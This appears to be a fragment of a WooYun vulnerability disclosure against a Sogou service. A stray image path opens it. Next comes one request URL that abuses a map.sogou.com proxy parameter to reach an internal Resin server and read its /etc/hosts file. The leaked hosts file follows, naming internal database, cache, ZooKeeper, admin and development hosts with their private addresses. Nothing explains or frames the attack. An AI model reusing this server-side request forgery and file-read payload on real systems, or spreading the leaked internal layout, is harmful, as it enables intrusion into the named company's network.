 map.sogou.com/poi/request?url=http://10.13.207.74:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/hosts%23?http://api.dianping....
10.12.10.169 bidrank01.mongodb
10.134.73.137 bidrank02.mongodb
10.136.39.60 crownstyle01.mongodb
10.136.39.60 crownstyle02.mongodb
10.13.212.54 ipreport01.mongodb
10.13.209.78 ipreport02.mongodb
10.13.203.54 dfs1.cpc.sogou.com
10.13.203.55 dfs2.cpc.sogou.com
10.13.203.56 dfs3.cpc.sogou.com
10.12.10.169 xreport01.mongodb
10.12.139.141 xreport02.mongodb
10.134.73.137 xreport03.mongodb
10.13.203.151 add.corekeyfile.host
10.13.207.74 dev.xuri.p4p.sogou.com
10.13.207.74 taozhaowen.dev.xuri.p4p.sogou.com
10.12.129.222 dev.auth.p4p.sogou.com
10.13.203.54 memcached1.cpc.sogou.com
10.13.203.55 memcached2.cpc.sogou.com
10.13.203.56 memcached3.cpc.sogou.com
10.13.207.74 p4p.dev.sogou.com
10.13.207.74 agent.dev.sogou.com
192.168.11.68 image.cpc.sogou-inc.com
10.149.24.164 mizar.zkserver1
10.149.32.149 mizar.zkserver2
10.144.80.167 mizar.zkserver3
10.11.203.121 admin.cpc.sogou.com
10.11.204.119 cpc01.mysql
10.136.24.13 s1cpc01.mysql
10.144.100.77 s2cpc01.mysql
www.wooyun.org